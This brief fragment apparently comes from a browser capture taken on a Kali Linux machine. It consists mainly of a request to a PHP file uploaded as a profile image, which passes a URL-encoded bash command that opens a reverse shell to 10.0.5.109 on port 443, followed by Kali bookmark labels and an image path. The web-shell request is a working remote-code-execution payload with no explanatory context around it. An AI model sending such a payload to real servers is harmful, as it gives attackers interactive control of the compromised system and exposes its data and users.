 http://velorum.hc/uploads/profiles/685eb82b3620a293752fe230_1767807526.php?0=%2Fbin%2Fbash -c 'sh -i >%26 %2Fdev%2Ftcp%2F10.0.5.109%2F443 0>%261'
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB